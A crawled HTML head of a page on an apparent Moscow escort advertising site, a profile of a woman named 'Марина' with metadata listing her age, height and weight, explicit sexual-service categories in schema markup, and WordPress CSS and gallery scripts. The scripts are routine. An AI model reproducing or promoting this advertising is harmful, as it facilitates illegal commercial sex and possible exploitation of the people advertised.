

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://putani-moscow.top/intim-uslugi/marina.html
body_size: 14929
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="profile" href="https://gmpg.org/xfn/11" />
  <title>Марина</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Загадочная и притягательная леди, привлекающая внимание своей тайной. ♡ Имя: Марина 🔞 Возраст: 35 📏 Рост: 179 см 🏠 Квартира: Есть ⚖ Вес: 56 кг 🖥 Соц. сети: (Показать) Дополнительные фото" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="ghytujefahsd"/>
	<link rel="canonical" href="https://putani-moscow.top/intim-uslugi/marina.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="Индивидуалки Москва -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Марина" />
		<meta property="og:description" content="Загадочная и притягательная леди, привлекающая внимание своей тайной. ♡ Имя: Марина 🔞 Возраст: 35 📏 Рост: 179 см 🏠 Квартира: Есть ⚖ Вес: 56 кг 🖥 Соц. сети: (Показать) Дополнительные фото" />
		<meta property="og:url" content="https://putani-moscow.top/intim-uslugi/marina.html" />
		<meta property="og:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="og:image:secure_url" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<meta property="article:published_time" content="2021-08-18T08:36:06+00:00" />
		<meta property="article:modified_time" content="2023-12-22T17:47:35+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Марина" />
		<meta name="twitter:description" content="Загадочная и притягательная леди, привлекающая внимание своей тайной. ♡ Имя: Марина 🔞 Возраст: 35 📏 Рост: 179 см 🏠 Квартира: Есть ⚖ Вес: 56 кг 🖥 Соц. сети: (Показать) Дополнительные фото" />
		<meta name="twitter:image" content="https://putani-moscow.top/wp-content/uploads/2023/12/cropped-47.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#blogposting","name":"\u041c\u0430\u0440\u0438\u043d\u0430","headline":"\u041c\u0430\u0440\u0438\u043d\u0430","author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"},"image":{"@type":"ImageObject","url":"\/foto\/181\/3.jpg","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html\/#articleImage"},"datePublished":"2021-08-18T08:36:06+03:00","dateModified":"2023-12-22T20:47:35+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#webpage"},"isPartOf":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#webpage"},"articleSection":"\u0414\u043e\u043c\u0438\u043d\u0430\u0446\u0438\u044f, \u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438, \u041e\u043a\u043e\u043d\u0447\u0430\u043d\u0438\u0435 \u0432 \u0440\u043e\u0442, \u0420\u0430\u0441\u0441\u043b\u0430\u0431\u043b\u044f\u044e\u0449\u0438\u0439 \u043c\u0430\u0441\u0441\u0430\u0436, \u0421\u0435\u043a\u0441-\u0438\u0433\u0440\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/putani-moscow.top","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","position":2,"name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/dominaciya#listItem","name":"\u0414\u043e\u043c\u0438\u043d\u0430\u0446\u0438\u044f"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/dominaciya#listItem","position":3,"name":"\u0414\u043e\u043c\u0438\u043d\u0430\u0446\u0438\u044f","item":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/dominaciya","nextItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#listItem","name":"\u041c\u0430\u0440\u0438\u043d\u0430"},"previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi#listItem","name":"\u0418\u043d\u0442\u0438\u043c \u0443\u0441\u043b\u0443\u0433\u0438"}},{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#listItem","position":4,"name":"\u041c\u0430\u0440\u0438\u043d\u0430","previousItem":{"@type":"ListItem","@id":"https:\/\/putani-moscow.top\/category\/intim-uslugi\/dominaciya#listItem","name":"\u0414\u043e\u043c\u0438\u043d\u0430\u0446\u0438\u044f"}}]},{"@type":"Organization","@id":"https:\/\/putani-moscow.top\/#organization","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","url":"https:\/\/putani-moscow.top\/","logo":{"@type":"ImageObject","url":"https:\/\/putani-moscow.top\/wp-content\/uploads\/2021\/09\/cropped-12.png","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html\/#organizationLogo","width":317,"height":60},"image":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author","url":"https:\/\/putani-moscow.top\/author\/ghytujefahsd","name":"ghytujefahsd","image":{"@type":"ImageObject","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4dfa560164445b83e85ebe196605a73bf15381da8cbdfa7a7642c531207ac19d?s=96&d=mm&r=g","width":96,"height":96,"caption":"ghytujefahsd"}},{"@type":"WebPage","@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#webpage","url":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html","name":"\u041c\u0430\u0440\u0438\u043d\u0430","description":"\u0417\u0430\u0433\u0430\u0434\u043e\u0447\u043d\u0430\u044f \u0438 \u043f\u0440\u0438\u0442\u044f\u0433\u0430\u0442\u0435\u043b\u044c\u043d\u0430\u044f \u043b\u0435\u0434\u0438, \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u044e\u0449\u0430\u044f \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u0435 \u0441\u0432\u043e\u0435\u0439 \u0442\u0430\u0439\u043d\u043e\u0439. \u2661 \u0418\u043c\u044f: \u041c\u0430\u0440\u0438\u043d\u0430 \ud83d\udd1e \u0412\u043e\u0437\u0440\u0430\u0441\u0442: 35 \ud83d\udccf \u0420\u043e\u0441\u0442: 179 \u0441\u043c \ud83c\udfe0 \u041a\u0432\u0430\u0440\u0442\u0438\u0440\u0430: \u0415\u0441\u0442\u044c \u2696 \u0412\u0435\u0441: 56 \u043a\u0433 \ud83d\udda5 \u0421\u043e\u0446. \u0441\u0435\u0442\u0438: (\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c) \u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0444\u043e\u0442\u043e","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/putani-moscow.top\/#website"},"breadcrumb":{"@id":"https:\/\/putani-moscow.top\/intim-uslugi\/marina.html#breadcrumblist"},"author":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"creator":{"@id":"https:\/\/putani-moscow.top\/author\/ghytujefahsd#author"},"datePublished":"2021-08-18T08:36:06+03:00","dateModified":"2023-12-22T20:47:35+03:00"},{"@type":"WebSite","@id":"https:\/\/putani-moscow.top\/#website","url":"https:\/\/putani-moscow.top\/","name":"\u0418\u043d\u0434\u0438\u0432\u0438\u0434\u0443\u0430\u043b\u043a\u0438 \u041c\u043e\u0441\u043a\u0432\u0430","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/putani-moscow.top\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента" href="https://putani-moscow.top/feed" />
<link rel="alternate" type="application/rss+xml" title="Индивидуалки Москва &raquo; Лента комментариев" href="https://putani-moscow.top/comments/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fmarina.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://putani-moscow.top/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fputani-moscow.top%2Fintim-uslugi%2Fmarina.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://putani-moscow.top/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='fancybox-for-wp-css' href='https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='vs-styles-css' href='https://putani-moscow.top/wp-content/themes/doo/style.css?ver=1.0.52' media='all' />
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://putani-moscow.top/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://putani-moscow.top/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js?ver=1.3.4" id="fancybox-for-wp-js"></script>
<link rel="https://api.w.org/" href="https://putani-moscow.top/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://putani-moscow.top/wp-json/wp/v2/posts/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://putani-moscow.top/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://putani-moscow.top/?p=110' />

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: false,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: false,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script type="text/javascript">
	window._zem_rp_post_id = '110';
	window._zem_rp_thumbnails = true;
	window._zem_rp_post_title = '%D0%9C%D0%B0%D1%80%D0%B8%D0%BD%D0%B0';
	window._zem_rp_post_tags = [];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://putani-moscow.top/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.14';
	window._zem_rp_num_rel_posts = '12';
</script>
<link rel="stylesheet" href="https://putani-moscow.top/wp-content/plugins/related-posts-by-zemanta/static/themes/vertical.css?version=1.14" />
<noscript><style>.lazyload[data-src]{display:none !important;}</style></noscript><style>.lazyload{background-image:none !important;}.lazyload:before{background-image:none !important;}</style><link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="32x32" />
<link rel="icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
<meta name="msapplication-TileImage" content="https://putani-moscow.top/wp-content/uploads/2021/09/favicon-5.ico" />
		<style id="wp-custom-css">
			/* 2 колоки на главной в блоге и миниатбра с переносом на мобильной*/


.wrapper {
      max-width: 1230px;
      margin: 0 auto;
      padding:10px;
      box-sizing: border-box;
      font-size:0;
    }    
    .column {
      font-size:14px;
      display: inline-block;
      padding: 10px;
      box-sizing: border-box;
      vertical-align: top;
    }    
    .left {
      width: 270px;
    }    
    .right {
      margin-right:10px;
      width: calc(100% - 280px);
    }    
    .column p {
      margin: 0;
    }    
    @media (max-width: 480px) {      
      .left {
        width: 100%;
        margin-top: 5px;
      }
      .right{
        width: 100%;
        margin:0;
      }
    }

/* конец */





/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
  color: #c10020;
  content: "\2714";
  transition-duration: 0.4s;
}
.dzamilpersaneg li:hover:before {
  color: #2369a5;
  content: "\2714";
}

/* конец */



/* галочки вместо li */


.dzamilpersaneg {
  padding:0;
  list-style: none;
}
.dzamilpersaneg li{
  padding:3px;
  cursor:pointer;
}
.dzamilpersaneg li:before {
  padding-right: 6px;
  font-weight: bold;
